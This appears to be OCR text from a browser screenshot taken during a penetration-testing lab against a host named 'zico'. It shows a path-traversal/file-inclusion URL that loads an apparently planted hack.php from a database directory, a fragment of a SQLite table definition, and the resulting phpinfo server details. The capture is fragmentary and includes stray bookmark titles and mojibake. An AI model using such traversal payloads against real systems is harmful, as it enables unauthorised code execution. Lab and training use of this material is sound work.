 192.168.81.142/view.php?page=../../../usr/databases/hack.php
ML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 FOSSHUB | Utilitie...
-â! ¬ ¬R tabletesttest CREATE TABLE 'test' ('11' INTEGER default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
files parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini,
/etc/php5/apache2/conf.d/sqlite3.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build